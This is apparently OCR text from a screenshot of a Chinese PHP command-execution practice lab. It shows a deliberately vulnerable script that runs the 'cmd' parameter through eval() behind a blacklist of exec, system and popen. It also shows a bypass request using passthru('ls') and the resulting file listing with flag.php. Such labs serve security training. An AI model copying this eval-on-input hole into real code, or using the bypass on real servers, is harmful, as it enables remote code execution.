 重庆橙子科技php5命令执行靶场
192.168.1.6:18080/class02/1.p
PHP命令执行
不安全 192.168.1.6:18080/class02/1.php?cmd=passthru(%27ls%27);
<?php
header("content-type:text/html;charset=utf-8");
highlight_file(__FILE__);
error_reporting(0);
if(isset($_GET['cmd'])){
$c = $_GET['cmd'];
if(!preg_match("/exec|system|popen|proc_open|\`/i", $c)){
eval($c);
}
else{
echo "你是黑客么？";
}
}
1.php 2.php POC.docx flag.php poc.txt